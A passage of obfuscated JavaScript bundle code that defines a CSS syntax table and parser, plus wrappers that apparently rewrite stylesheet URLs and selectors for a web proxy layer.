ip':Zv(0x415),'clip-path':Zv(0x663),'clip-rule':Zv(0x5b3),'color':Zv(0x15f),'color-interpolation-filters':Zv(0x5e9),'color-scheme':Zv(0xf54),'column-count':Zv(0x4c3),'column-fill':Zv(0x3d9),'column-gap':Zv(0x938),'column-rule':Zv(0xd30),'column-rule-color':Zv(0x15f),'column-rule-style':Zv(0xef6),'column-rule-width':Zv(0x59a),'column-span':Zv(0xf00),'column-width':Zv(0xa65),'columns':Zv(0x831),'contain':Zv(0xd7a),'contain-intrinsic-size':Zv(0x53c),'contain-intrinsic-block-size':Zv(0xa0b),'contain-intrinsic-height':Zv(0xa0b),'contain-intrinsic-inline-size':Zv(0xa0b),'contain-intrinsic-width':Zv(0xa0b),'container':Zv(0x405),'container-name':Zv(0x1d0),'container-type':Zv(0xd62),'content':Zv(0x238),'content-visibility':Zv(0xd8a),'counter-increment':Zv(0x7d1),'counter-reset':Zv(0x457),'counter-set':Zv(0x7d1),'cursor':Zv(0xa2f),'d':Zv(0x7b6),'cx':Zv(0x4aa),'cy':Zv(0x4aa),'direction':Zv(0x7ca),'display':Zv(0xf07),'dominant-baseline':Zv(0xa4e),'empty-cells':Zv(0x6f3),'field-sizing':Zv(0x8a9),'fill':Zv(0xf39),'fill-opacity':Zv(0xd27),'fill-rule':Zv(0x5b3),'filter':Zv(0x1cd),'flex':Zv(0xdeb),'flex-basis':Zv(0x14e),'flex-direction':Zv(0x5bf),'flex-flow':Zv(0x3a6),'flex-grow':Zv(0xf24),'flex-shrink':Zv(0xf24),'flex-wrap':Zv(0x54e),'float':Zv(0xaeb),'font':Zv(0x93b),'font-family':Zv(0x35c),'font-feature-settings':Zv(0xf2f),'font-kerning':Zv(0xbea),'font-language-override':Zv(0x2f9),'font-optical-sizing':Zv(0xde0),'font-palette':Zv(0xda3),'font-variation-settings':Zv(0x107a),'font-size':Zv(0xca0),'font-size-adjust':Zv(0x3af),'font-smooth':Zv(0xe1e),'font-stretch':Zv(0x5a0),'font-style':Zv(0xde1),'font-synthesis':Zv(0xcbb),'font-synthesis-position':Zv(0xde0),'font-synthesis-small-caps':Zv(0xde0),'font-synthesis-style':Zv(0xde0),'font-synthesis-weight':Zv(0xde0),'font-variant':Zv(0xd03),'font-variant-alternates':Zv(0xcee),'font-variant-caps':Zv(0x737),'font-variant-east-asian':Zv(0x9d8),'font-variant-emoji':Zv(0xd52),'font-variant-ligatures':Zv(0x994),'font-variant-numeric':Zv(0x215),'font-variant-position':Zv(0x3ea),'font-weight':Zv(0xec2),'forced-color-adjust':Zv(0x57f),'gap':Zv(0x64e),'grid':Zv(0xc0d),'grid-area':Zv(0x320),'grid-auto-columns':Zv(0x3bf),'grid-auto-flow':Zv(0x88a),'grid-auto-rows':Zv(0x3bf),'grid-column':Zv(0x9fc),'grid-column-end':Zv(0xc51),'grid-column-gap':Zv(0xbf0),'grid-column-start':Zv(0xc51),'grid-gap':Zv(0x9b0),'grid-row':Zv(0x9fc),'grid-row-end':Zv(0xc51),'grid-row-gap':Zv(0xbf0),'grid-row-start':Zv(0xc51),'grid-template':Zv(0xa48),'grid-template-areas':Zv(0x2f4),'grid-template-columns':Zv(0x6de),'grid-template-rows':Zv(0x6de),'hanging-punctuation':Zv(0x9c1),'height':Zv(0xade),'hyphenate-character':Zv(0x1084),'hyphenate-limit-chars':Zv(0x642),'hyphens':Zv(0xece),'image-orientation':Zv(0x745),'image-rendering':Zv(0xf0f),'image-resolution':Zv(0xf6c),'ime-mode':Zv(0xfda),'initial-letter':Zv(0x5eb),'initial-letter-align':Zv(0xf32),'inline-size':Zv(0xfb0),'input-security':Zv(0xde0),'inset':Zv(0x32e),'inset-block':Zv(0xb98),'inset-block-end':Zv(0x235),'inset-block-start':Zv(0x235),'inset-inline':Zv(0xb98),'inset-inline-end':Zv(0x235),'inset-inline-start':Zv(0x235),'interpolate-size':Zv(0x98d),'isolation':Zv(0x336),'justify-content':Zv(0x7d3),'justify-items':Zv(0x728),'justify-self':Zv(0x3a7),'justify-tracks':Zv(0x818),'left':Zv(0xd47),'letter-spacing':Zv(0x938),'line-break':Zv(0x6fd),'line-clamp':Zv(0xc48),'line-height':Zv(0xc35),'line-height-step':Zv(0x250),'list-style':Zv(0x43e),'list-style-image':Zv(0x691),'list-style-position':Zv(0xe71),'list-style-type':Zv(0x392),'margin':Zv(0x635),'margin-block':Zv(0xb66),'margin-block-end':Zv(0xb6b),'margin-block-start':Zv(0xb6b),'margin-bottom':Zv(0xd47),'margin-inline':Zv(0xb66),'margin-inline-end':Zv(0xb6b),'margin-inline-start':Zv(0xb6b),'margin-left':Zv(0xd47),'margin-right':Zv(0xd47),'margin-top':Zv(0xd47),'margin-trim':Zv(0x6bb),'marker':Zv(0xe02),'marker-end':Zv(0xe02),'marker-mid':Zv(0xe02),'marker-start':Zv(0xe02),'mask':Zv(0xa8a),'mask-border':Zv(0x974),'mask-border-mode':Zv(0xfb5),'mask-border-outset':Zv(0xbc2),'mask-border-repeat':Zv(0xb82),'mask-border-slice':Zv(0x9b2),'mask-border-source':Zv(0x1050),'mask-border-width':Zv(0xe9a),'mask-clip':Zv(0xe5f),'mask-composite':Zv(0x24d),'mask-image':Zv(0x450),'mask-mode':Zv(0x1090),'mask-origin':Zv(0x82e),'mask-position':Zv(0x32a),'mask-repeat':Zv(0x8d4),'mask-size':Zv(0xb6c),'mask-type':Zv(0xfb5),'masonry-auto-flow':Zv(0x1d7),'math-depth':Zv(0x45a),'math-shift':Zv(0x99e),'math-style':Zv(0x99e),'max-block-size':Zv(0x1054),'max-height':Zv(0xb3a),'max-inline-size':Zv(0x1054),'max-lines':Zv(0xc48),'max-width':Zv(0xb3a),'min-block-size':Zv(0x73f),'min-height':Zv(0xade),'min-inline-size':Zv(0x73f),'min-width':Zv(0xade),'mix-blend-mode':Zv(0x5cd),'object-fit':Zv(0x27d),'object-position':Zv(0xc0f),'offset':Zv(0xdf6),'offset-anchor':Zv(0x649),'offset-distance':Zv(0xbf0),'offset-path':Zv(0x75a),'offset-position':Zv(0x83a),'offset-rotate':Zv(0xab6),'opacity':Zv(0x13b),'order':Zv(0xcba),'orphans':Zv(0xcba),'outline':Zv(0xc61),'outline-color':Zv(0xd4e),'outline-offset':Zv(0x250),'outline-style':Zv(0xce4),'outline-width':Zv(0x382),'overflow':Zv(0xd13),'overflow-anchor':Zv(0xde0),'overflow-block':Zv(0x933),'overflow-clip-box':Zv(0xfc8),'overflow-clip-margin':Zv(0x267),'overflow-inline':Zv(0x933),'overflow-wrap':Zv(0xe6b),'overflow-x':Zv(0x933),'overflow-y':Zv(0x933),'overlay':Zv(0x46f),'overscroll-behavior':Zv(0x629),'overscroll-behavior-block':Zv(0xafa),'overscroll-behavior-inline':Zv(0xafa),'overscroll-behavior-x':Zv(0xafa),'overscroll-behavior-y':Zv(0xafa),'padding':Zv(0xaf8),'padding-block':Zv(0x78a),'padding-block-end':Zv(0x70b),'padding-block-start':Zv(0x70b),'padding-bottom':Zv(0x4aa),'padding-inline':Zv(0x78a),'padding-inline-end':Zv(0x70b),'padding-inline-start':Zv(0x70b),'padding-left':Zv(0x4aa),'padding-right':Zv(0x4aa),'padding-top':Zv(0x4aa),'page':Zv(0xbe8),'page-break-after':Zv(0x94c),'page-break-before':Zv(0x94c),'page-break-inside':Zv(0x98a),'paint-order':Zv(0x1035),'perspective':Zv(0x80f),'perspective-origin':Zv(0xc0f),'place-content':Zv(0x834),'place-items':Zv(0xd35),'place-self':Zv(0xc6f),'pointer-events':Zv(0xc44),'position':Zv(0xce6),'position-anchor':Zv(0x4cb),'position-area':Zv(0x2d1),'position-try':Zv(0x325),'position-try-fallbacks':Zv(0x41b),'position-try-order':Zv(0xbce),'position-visibility':Zv(0x31f),'print-color-adjust':Zv(0xcd7),'quotes':Zv(0x167),'r':Zv(0x4aa),'resize':Zv(0xfad),'right':Zv(0xd47),'rotate':Zv(0xe43),'row-gap':Zv(0x938),'ruby-align':Zv(0xb35),'ruby-merge':Zv(0x543),'ruby-position':Zv(0xdd5),'rx':Zv(0x4aa),'ry':Zv(0x4aa),'scale':Zv(0x6e0),'scrollbar-color':Zv(0x128),'scrollbar-gutter':Zv(0x36a),'scrollbar-width':Zv(0x8ec),'scroll-behavior':Zv(0xba3),'scroll-margin':Zv(0xd2d),'scroll-margin-block':Zv(0x1a9),'scroll-margin-block-start':Zv(0x250),'scroll-margin-block-end':Zv(0x250),'scroll-margin-bottom':Zv(0x250),'scroll-margin-inline':Zv(0x1a9),'scroll-margin-inline-start':Zv(0x250),'scroll-margin-inline-end':Zv(0x250),'scroll-margin-left':Zv(0x250),'scroll-margin-right':Zv(0x250),'scroll-margin-top':Zv(0x250),'scroll-padding':Zv(0xfcb),'scroll-padding-block':Zv(0x418),'scroll-padding-block-start':Zv(0xca6),'scroll-padding-block-end':Zv(0xca6),'scroll-padding-bottom':Zv(0xca6),'scroll-padding-inline':Zv(0x418),'scroll-padding-inline-start':Zv(0xca6),'scroll-padding-inline-end':Zv(0xca6),'scroll-padding-left':Zv(0xca6),'scroll-padding-right':Zv(0xca6),'scroll-padding-top':Zv(0xca6),'scroll-snap-align':Zv(0xe4f),'scroll-snap-coordinate':Zv(0x2f1),'scroll-snap-destination':Zv(0xc0f),'scroll-snap-points-x':Zv(0x1038),'scroll-snap-points-y':Zv(0x1038),'scroll-snap-stop':Zv(0xdb1),'scroll-snap-type':Zv(0x116),'scroll-snap-type-x':Zv(0x9ff),'scroll-snap-type-y':Zv(0x9ff),'scroll-timeline':Zv(0x4f5),'scroll-timeline-axis':Zv(0x77e),'scroll-timeline-name':Zv(0x8a4),'shape-image-threshold':Zv(0x13b),'shape-margin':Zv(0xbf0),'shape-outside':Zv(0x124),'shape-rendering':Zv(0xd0c),'stroke':Zv(0xf39),'stroke-dasharray':Zv(0xa15),'stroke-dashoffset':Zv(0xa8b),'stroke-linecap':Zv(0x14f),'stroke-linejoin':Zv(0x610),'stroke-miterlimit':Zv(0x395),'stroke-opacity':Zv(0x564),'stroke-width':Zv(0xa8b),'tab-size':Zv(0x963),'table-layout':Zv(0xa21),'text-align':Zv(0x4a8),'text-align-last':Zv(0x3c1),'text-anchor':Zv(0x44e),'text-combine-upright':Zv(0x623),'text-decoration':Zv(0xc30),'text-decoration-color':Zv(0x15f),'text-decoration-line':Zv(0x440),'text-decoration-skip':Zv(0x1c6),'text-decoration-skip-ink':Zv(0xb0f),'text-decoration-style':Zv(0x302),'text-decoration-thickness':Zv(0x53b),'text-emphasis':Zv(0xf68),'text-emphasis-color':Zv(0x15f),'text-emphasis-position':Zv(0x5ab),'text-emphasis-style':Zv(0xa7a),'text-indent':Zv(0x1bc),'text-justify':Zv(0x715),'text-orientation':Zv(0xfaf),'text-overflow':Zv(0xd18),'text-rendering':Zv(0x501),'text-shadow':Zv(0xe76),'text-size-adjust':Zv(0xac1),'text-spacing-trim':Zv(0x3b8),'text-transform':Zv(0xfd4),'text-underline-offset':Zv(0xa45),'text-underline-position':Zv(0x41e),'text-wrap':Zv(0x1ca),'text-wrap-mode':Zv(0xa58),'text-wrap-style':Zv(0x455),'timeline-scope':Zv(0x324),'top':Zv(0xd47),'touch-action':Zv(0xbc0),'transform':Zv(0xc20),'transform-box':Zv(0xe13),'transform-origin':Zv(0x472),'transform-style':Zv(0xc19),'transition':Zv(0x950),'transition-behavior':Zv(0x9ad),'transition-delay':Zv(0x17b),'transition-duration':Zv(0x17b),'transition-property':Zv(0x7ea),'transition-timing-function':Zv(0xa63),'translate':Zv(0x20a),'unicode-bidi':Zv(0x58f),'user-select':Zv(0xad5),'vector-effect':Zv(0x894),'vertical-align':Zv(0x582),'view-timeline':Zv(0xd6e),'view-timeline-axis':Zv(0x77e),'view-timeline-inset':Zv(0x200),'view-timeline-name':Zv(0x324),'view-transition-name':Zv(0x65e),'visibility':Zv(0x279),'white-space':Zv(0xd06),'white-space-collapse':Zv(0xbe4),'widows':Zv(0xcba),'width':Zv(0xade),'will-change':Zv(0x1c0),'word-break':Zv(0x1d8),'word-spacing':Zv(0xab7),'word-wrap':Zv(0x902),'writing-mode':Zv(0xbc1),'x':Zv(0x4aa),'y':Zv(0x4aa),'z-index':Zv(0xdc5),'zoom':Zv(0x59e),'-moz-background-clip':Zv(0x848),'-moz-border-radius-bottomleft':Zv(0x1081),'-moz-border-radius-bottomright':Zv(0x66f),'-moz-border-radius-topleft':Zv(0x9c9),'-moz-border-radius-topright':Zv(0x66f),'-moz-control-character-visibility':Zv(0xf99),'-moz-osx-font-smoothing':Zv(0xd84),'-moz-user-select':Zv(0x64f),'-ms-flex-align':Zv(0x977),'-ms-flex-item-align':Zv(0x8eb),'-ms-flex-line-pack':Zv(0x916),'-ms-flex-negative':Zv(0x8b8),'-ms-flex-pack':Zv(0x106c),'-ms-flex-order':Zv(0xcba),'-ms-flex-positive':Zv(0x2b5),'-ms-flex-preferred-size':Zv(0x883),'-ms-interpolation-mode':Zv(0x87c),'-ms-grid-column-align':Zv(0x1a2),'-ms-grid-row-align':Zv(0x1a2),'-ms-hyphenate-limit-last':Zv(0x1b1),'-webkit-background-clip':Zv(0x481),'-webkit-column-break-after':Zv(0xf40),'-webkit-column-break-before':Zv(0xf40),'-webkit-column-break-inside':Zv(0xf40),'-webkit-font-smoothing':Zv(0x738),'-webkit-mask-box-image':Zv(0xf14),'-webkit-print-color-adjust':Zv(0xcd7),'-webkit-text-security':Zv(0xc34),'-webkit-user-drag':Zv(0x7ff),'-webkit-user-select':Zv(0x698),'alignment-baseline':Zv(0xc1b),'baseline-shift':Zv(0xb5a),'behavior':Zv(0x37f),'cue':Zv(0xe68),'cue-after':Zv(0x507),'cue-before':Zv(0x507),'glyph-orientation-horizontal':Zv(0x210),'glyph-orientation-vertical':Zv(0x210),'kerning':Zv(0xb68),'pause':Zv(0x97a),'pause-after':Zv(0xe91),'pause-before':Zv(0xe91),'rest':Zv(0xc17),'rest-after':Zv(0xe91),'rest-before':Zv(0xe91),'src':Zv(0x241),'speak':Zv(0x6b5),'speak-as':Zv(0xccf),'unicode-range':Zv(0xb1c),'voice-balance':Zv(0xd9f),'voice-duration':Zv(0xc4a),'voice-family':Zv(0xe35),'voice-pitch':Zv(0xf08),'voice-range':Zv(0xf08),'voice-rate':Zv(0xb32),'voice-stress':Zv(0x733),'voice-volume':Zv(0x155),'white-space-trim':Zv(0x8bf)},'atrules':{'charset':{'prelude':Zv(0x639),'descriptors':null},'counter-style':{'prelude':Zv(0x558),'descriptors':{'additive-symbols':Zv(0xb80),'fallback':Zv(0x558),'negative':Zv(0xd01),'pad':Zv(0xfee),'prefix':Zv(0x1fa),'range':Zv(0x804),'speak-as':Zv(0x1043),'suffix':Zv(0x1fa),'symbols':Zv(0x3d0),'system':Zv(0x10a9)}},'document':{'prelude':Zv(0xdc2),'descriptors':null},'font-palette-values':{'prelude':Zv(0x842),'descriptors':{'base-palette':Zv(0x701),'font-family':Zv(0xa98),'override-colors':Zv(0xbbf)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Zv(0x218),'descent-override':Zv(0x218),'font-display':Zv(0xd76),'font-family':Zv(0x6bf),'font-feature-settings':Zv(0xf2f),'font-variation-settings':Zv(0x107a),'font-stretch':Zv(0xdfa),'font-style':Zv(0x119),'font-weight':Zv(0xad3),'line-gap-override':Zv(0x218),'size-adjust':Zv(0xe37),'src':Zv(0x241),'unicode-range':Zv(0xb1c)}},'font-feature-values':{'prelude':Zv(0xa98),'descriptors':null},'import':{'prelude':Zv(0x97b),'descriptors':null},'keyframes':{'prelude':Zv(0xf91),'descriptors':null},'layer':{'prelude':Zv(0xe77),'descriptors':null},'media':{'prelude':Zv(0xa50),'descriptors':null},'namespace':{'prelude':Zv(0x94b),'descriptors':null},'page':{'prelude':Zv(0x7b7),'descriptors':{'bleed':Zv(0x13d),'marks':Zv(0xd54),'page-orientation':Zv(0xf4a),'size':Zv(0xcb6)}},'position-try':{'prelude':Zv(0x842),'descriptors':{'top':Zv(0x235),'left':Zv(0xe66),'bottom':Zv(0xa36),'right':Zv(0xe8f),'inset-block-start':Zv(0xace),'inset-block-end':Zv(0xaec),'inset-inline-start':Zv(0xd83),'inset-inline-end':Zv(0x38b),'inset-block':Zv(0x1099),'inset-inline':Zv(0x294),'inset':Zv(0xcf5),'margin-top':Zv(0xf84),'margin-left':Zv(0xb6b),'margin-bottom':Zv(0x774),'margin-right':Zv(0x462),'margin-block-start':Zv(0x96a),'margin-block-end':Zv(0xa5b),'margin-inline-start':Zv(0x3ef),'margin-inline-end':Zv(0x7a3),'margin':Zv(0xc01),'margin-block':Zv(0xa08),'margin-inline':Zv(0xc3e),'width':Zv(0xfb0),'height':Zv(0x2ae),'min-width':Zv(0x73f),'min-height':Zv(0xf57),'max-width':Zv(0x1054),'max-height':Zv(0xbaa),'block-size':Zv(0x3b2),'inline-size':Zv(0x78f),'min-block-size':Zv(0x730),'min-inline-size':Zv(0xef4),'max-block-size':Zv(0x265),'max-inline-size':Zv(0x416),'align-self':Zv(0xfec),'justify-self':Zv(0x58a)}},'property':{'prelude':Zv(0x982),'descriptors':{'syntax':Zv(0x639),'inherits':Zv(0x2d0),'initial-value':Zv(0x1004)}},'scope':{'prelude':Zv(0x72f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Zv(0x920),'descriptors':null},'container':{'prelude':Zv(0x659),'descriptors':null},'nest':{'prelude':Zv(0x5d9),'descriptors':null}},'node':C2};function ox(BD){const rx=Zv;switch(this[rx(0xa72)]){case C9:return this[rx(0xc76)]();case Cv:return this[rx(0x12e)]();case Cq:return this[rx(0x47d)](this[rx(0x757)],BD[rx(0xa90)]);case CW:return this[rx(0x45f)](this[rx(0x757)],BD[rx(0xa90)]);case CQ:return this[rx(0xbb2)]();case CT:return this[rx(0xd48)]();case CJ:return this[rx(0xd37)]();case Cf:return this[rx(0xfa2)]();case C7:return this[rx(0x8a1)](this[rx(0xa03)],this[rx(0x397)],rx(0xd0d))?this[rx(0xbcb)]():this[rx(0x567)](this[rx(0x757)],BD[rx(0xa90)]);case CC:return this[rx(0xbcb)]();case C6:return this[rx(0x23b)](this[rx(0xa03)],0x75)&&this[rx(0x23b)](this[rx(0xa03)]+0x1,0x2b)?this[rx(0x38d)]():this[rx(0xbb9)]();case CD:{const Bf=this[rx(0x5b5)](this[rx(0xa03)]);if(0x2f===Bf||0x2a===Bf||0x2b===Bf||0x2d===Bf)return this[rx(0x12e)]();0x23===Bf&&this[rx(0xf6d)](rx(0x528),this[rx(0xa03)]+0x1);break;}}}const ov={'getNode':ox},oW={'onWhiteSpace':function(BD,Bf){const rv=Zv;null!==Bf[rv(0x3e7)]&&rv(0xc36)!==Bf[rv(0x3e7)][rv(0x52e)]&&null!==BD&&rv(0xc36)!==BD[rv(0x52e)]&&Bf[rv(0x1b8)]({'type':rv(0xc36),'loc':null,'name':'\x20'});},'getNode':function(){const rW=Zv;switch(this[rW(0xa72)]){case CW:return this[rW(0x70e)]();case C9:return this[rW(0xaf2)]();case CB:return this[rW(0x83b)](0x1)===CB?this[rW(0x1011)]():this[rW(0x497)]();case C6:return this[rW(0x3dc)]();case Cf:case CJ:return this[rW(0xd37)]();case CT:0x2e===this[rW(0x5b5)](this[rW(0xa03)])&&this[rW(0xf6d)](rW(0xc9e),this[rW(0xa03)]+0x1);break;case CD:switch(this[rW(0x5b5)](this[rW(0xa03)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[rW(0xc36)]();case 0x2e:return this[rW(0xd33)]();case 0x2a:case 0x7c:return this[rW(0x3dc)]();case 0x23:return this[rW(0xaf2)]();case 0x26:return this[rW(0x1079)]();}}}};function oZ(BD){const rZ=Zv;return null!==BD&&rZ(0x12e)===BD[rZ(0x52e)]&&('-'===BD[rZ(0x932)][BD[rZ(0x932)][rZ(0xc60)]-0x1]||'+'===BD[rZ(0x932)][BD[rZ(0x932)][rZ(0xc60)]-0x1]);}const oq={'getNode':ox,'onWhiteSpace'(BD,Bf){const rq=Zv;oZ(BD)&&(BD[rq(0x932)]='\x20'+BD[rq(0x932)]),oZ(Bf[rq(0x3e7)])&&(Bf[rq(0x3e7)][rq(0x932)]+='\x20');},'expression':function(){const rz=Zv;return this[rz(0xd9c)](this[rz(0x246)](null,!0x1));},'var':function(){const ru=Zv,BD=this[ru(0x103e)]();if(this[ru(0xd66)](),BD[ru(0x1b8)](this[ru(0xbb9)]()),this[ru(0xd66)](),this[ru(0xa72)]===Cv){BD[ru(0x1b8)](this[ru(0x12e)]());const Bf=this[ru(0x1089)],BJ=this[ru(0x25a)]?this[ru(0x134)](null):this[ru(0x246)](this[ru(0xffc)],!0x1);if(ru(0x134)===BJ[ru(0x52e)]&&BJ[ru(0xa4f)][ru(0x665)]){for(let BT=Bf-this[ru(0x1089)];BT<=0x0;BT++)if(this[ru(0x83b)](BT)===CY){BJ[ru(0xa4f)][ru(0x5a7)]({'type':ru(0x6c9),'loc':null,'value':'\x20'});break;}}BD[ru(0x1b8)](BJ);}return BD;}},oz=new Set([Zv(0xa5e),Zv(0xffa),Zv(0x181),'or']),ou={'parse':{'prelude'(){const rL=Zv,BD=this[rL(0x103e)]();if(this[rL(0xa72)]===C6){const Bf=this[rL(0x90f)](this[rL(0xa03)],this[rL(0x397)]);oz[rL(0x2c5)](Bf[rL(0xe2d)]())||BD[rL(0x1b8)](this[rL(0xbb9)]());}return BD[rL(0x1b8)](this[rL(0x676)](rL(0x590))),BD;},'block'(BD=!0x1){const rE=Zv;return this[rE(0x771)](BD);}}},oL={'parse':{'prelude':null,'block'(){const rc=Zv;return this[rc(0x771)](!0x0);}}};function oE(BD,Bf){const rr=Zv;return this[rr(0x781)](()=>{const rn=rr;try{return BD[rn(0x6dd)](this);}finally{this[rn(0xd66)](),this[rn(0xe1c)](0x0)!==Cz&&this[rn(0xf6d)]();}},Bf||(()=>this[rr(0x246)](null,!0x0)));}const oh={'layer'(){const rh=Zv;this[rh(0xd66)]();const BD=this[rh(0x103e)](),Bf=oE[rh(0x6dd)](this,this[rh(0x768)]);return rh(0x246)===Bf[rh(0x52e)]&&''===Bf[rh(0x932)]||BD[rh(0x1b8)](Bf),BD;},'supports'(){const ri=Zv;this[ri(0xd66)]();const BD=this[ri(0x103e)](),Bf=oE[ri(0x6dd)](this,this[ri(0x1025)],()=>oE[ri(0x6dd)](this,()=>this[ri(0x676)](ri(0x9ce))));return ri(0x246)===Bf[ri(0x52e)]&&''===Bf[ri(0x932)]||BD[ri(0x1b8)](Bf),BD;}},oV={'container':ou,'font-face':oL,'import':{'parse':{'prelude'(){const rV=Zv,BD=this[rV(0x103e)]();switch(this[rV(0xa72)]){case CQ:BD[rV(0x1b8)](this[rV(0xbb2)]());break;case CC:case C7:BD[rV(0x1b8)](this[rV(0xbcb)]());break;default:this[rV(0xf6d)](rV(0x9f1));}return this[rV(0xd66)](),this[rV(0xa72)]===C6&&this[rV(0x8a1)](this[rV(0xa03)],this[rV(0x397)],rV(0x626))?BD[rV(0x1b8)](this[rV(0xbb9)]()):this[rV(0xa72)]===C7&&this[rV(0x8a1)](this[rV(0xa03)],this[rV(0x397)],rV(0xefc))&&BD[rV(0x1b8)](this[rV(0x567)](null,oh)),this[rV(0xd66)](),this[rV(0xa72)]===C7&&this[rV(0x8a1)](this[rV(0xa03)],this[rV(0x397)],rV(0xf74))&&BD[rV(0x1b8)](this[rV(0x567)](null,oh)),this[rV(0xe1c)](0x0)!==C6&&this[rV(0xe1c)](0x0)!==Cq||BD[rV(0x1b8)](this[rV(0x363)]()),BD;},'block':null}},'layer':{'parse':{'prelude'(){const rw=Zv;return this[rw(0xd9c)](this[rw(0x766)]());},'block'(){const rN=Zv;return this[rN(0x771)](!0x1);}}},'media':{'parse':{'prelude'(){const rR=Zv;return this[rR(0xd9c)](this[rR(0x363)]());},'block'(BD=!0x1){const rS=Zv;return this[rS(0x771)](BD);}}},'nest':{'parse':{'prelude'(){const rO=Zv;return this[rO(0xd9c)](this[rO(0x2e7)]());},'block'(){const rk=Zv;return this[rk(0x771)](!0x0);}}},'page':{'parse':{'prelude'(){const ra=Zv;return this[ra(0xd9c)](this[ra(0x2e7)]());},'block'(){const rF=Zv;return this[rF(0x771)](!0x0);}}},'scope':{'parse':{'prelude'(){const rI=Zv;return this[rI(0xd9c)](this[rI(0xde2)]());},'block'(BD=!0x1){const rb=Zv;return this[rb(0x771)](BD);}}},'starting-style':{'parse':{'prelude':null,'block'(BD=!0x1){const rK=Zv;return this[rK(0x771)](BD);}}},'supports':{'parse':{'prelude'(){const rj=Zv;return this[rj(0xd9c)](this[rj(0x676)](rj(0x9ce)));},'block'(BD=!0x1){const rM=Zv;return this[rM(0x771)](BD);}}}},ow={'parse'(){const rm=Zv;return this[rm(0xd9c)](this[rm(0x2e7)]());}},oN={'parse'(){const ry=Zv;return this[ry(0xd9c)](this[ry(0x4a4)]());}},oR={'parse'(){const rX=Zv;return this[rX(0xd9c)](this[rX(0xbb9)]());}},oS={'parse':function(){const rG=Zv,BD=this[rG(0x103e)]();this[rG(0xd66)]();Bf:for(;!this[rG(0xed7)];){switch(this[rG(0xa72)]){case C6:BD[rG(0x1b8)](this[rG(0xbb9)]());break;case CQ:BD[rG(0x1b8)](this[rG(0xbb2)]());break;case Cv:BD[rG(0x1b8)](this[rG(0x12e)]());break;case Cz:break Bf;default:this[rG(0xf6d)](rG(0xc43));}this[rG(0xd66)]();}return BD;}},oO={'parse'(){const rA=Zv;return this[rA(0xd9c)](this[rA(0x207)]());}},ok={'dir':oR,'has':ow,'lang':oS,'matches':ow,'is':ow,'-moz-any':ow,'-webkit-any':ow,'where':ow,'not':ow,'nth-child':oO,'nth-last-child':oO,'nth-last-of-type':oO,'nth-of-type':oO,'slotted':oN,'host':oN,'host-context':oN},oF=(BD=>JF(Jk({},BD)))({...oB,'parseContext':{'default':Zv(0xeaf),'stylesheet':Zv(0xeaf),'atrule':Zv(0xa9d),'atrulePrelude'(BD){const rs=Zv;return this[rs(0xab2)](BD[rs(0xb0d)]?String(BD[rs(0xb0d)]):null);},'mediaQueryList':Zv(0x363),'mediaQuery':Zv(0x18d),'condition'(BD){const re=Zv;return this[re(0x676)](BD[re(0xbe0)]);},'rule':Zv(0x16f),'selectorList':Zv(0x2e7),'selector':Zv(0x4a4),'block'(){const rp=Zv;return this[rp(0x771)](!0x0);},'declarationList':Zv(0x145),'declaration':Zv(0x1025),'value':Zv(0x134)},'features':{'supports':{'selector'(){const rP=Zv;return this[rP(0x4a4)]();}},'container':{'style'(){const rl=Zv;return this[rl(0x1025)]();}}},'scope':C3,'atrule':oV,'pseudo':ok,'node':C4,'node':C2}),{tokenize:oI,parse:ob,generate:oK,lexer:oj,createLexer:oM,walk:om,find:oy,findLast:oX,findAll:oG,toPlainObject:oA,fromPlainObject:op,fork:oP}=oF;var oU=Q2(0x81),od=Q2(0x13a3),B0=Q2(0x2197),B1=Q2(0x13e7);const B2=BD=>{const rU=Zv;let {protectUrlContext:Bf,stylesheet:BJ,baseUrl:BT='',key:BY,endpoint:Bg=B0['A'][rU(0x367)],idFilter:BH,urlFilter:BB,attributeFilter:Bx,tagNameFilter:Bv,isPageLevel:BW=!0x1}=BD;return BQ({'protectUrlContext':Bf,'stylesheet':BJ,'direction':rU(0x18a),'context':rU(0x9f2),'baseUrl':BT,'key':BY,'endpoint':Bg,'idFilter':BH,'urlFilter':BB,'attributeFilter':Bx,'tagNameFilter':Bv,'isPageLevel':BW});},B3=BD=>BQ({'stylesheet':BD,'direction':Zv(0xfc7),'context':Zv(0x9f2)}),B4=BD=>{const rd=Zv;let {protectUrlContext:Bf,selector:BJ,key:BT,idFilter:BY,attributeFilter:Bg,tagNameFilter:BH}=BD;return BQ({'protectUrlContext':Bf,'stylesheet':BJ,'direction':rd(0x18a),'context':rd(0x105d),'baseUrl':'','key':BT,'idFilter':BY,'attributeFilter':Bg,'tagNameFilter':BH});},B5=BD=>{const n0=Zv;let {protectUrlContext:Bf,style:BJ,baseUrl:BT='',key:BY,endpoint:Bg=B0['A'][n0(0x367)],idFilter:BH,urlFilter:BB,attributeFilter:Bx}=BD,Bv=BQ({'protectUrlContext':Bf,'stylesheet':BJ,'direction':n0(0x18a),'context':n0(0x42a),'baseUrl':BT,'key':BY,'endpoint':Bg,'idFilter':BH,'urlFilter':BB,'attributeFilter':Bx});return BJ[n0(0xec3)](';')&&!Bv[n0(0xec3)](';')&&(Bv+=';'),Bv;},B6=BD=>{const n1=Zv;let Bf=BQ({'stylesheet':BD,'direction':n1(0xfc7),'context':n1(0x42a)});return BD[n1(0xec3)](';')&&!Bf[n1(0xec3)](';')&&(Bf+=';'),Bf;},B7=BD=>{const n2=Zv;let {protectUrlContext:Bf,value:BJ,baseUrl:BT='',key:BY,endpoint:Bg=B0['A'][n2(0x367)],idFilter:BH,urlFilter:BB,attributeFilter:Bx}=BD;return BQ({'protectUrlContext':Bf,'stylesheet':BJ,'context':n2(0x932),'direction':n2(0x18a),'baseUrl':BT,'key':BY,'endpoint':Bg,'idFilter':BH,'urlFilter':BB,'attributeFilter':Bx});},B8=BD=>BQ({'stylesheet':BD,'direction':Zv(0xfc7),'context':Zv(0x932)});function B9(BD,Bf,BJ){const n3=Zv,BT=od['z1'][n3(0xc60)];if('*='===BD){const BY=BJ(Bf);Bf=(0x0,od['_'])(BY)?BY[n3(0x996)](BT+0x4):BY;}else{if('$='===BD){const Bg=BJ(Bf);Bf=(0x0,od['_'])(Bg)?Bg[n3(0x996)](BT+0x4):Bg;}else Bf=BJ(Bf);}return Bf;}function BQ(BD){const n4=Zv,{stylesheet:Bf,context:BJ}=BD;let BT,BY,Bg,BH;if(n4(0x18a)===BD[n4(0x1098)]){const 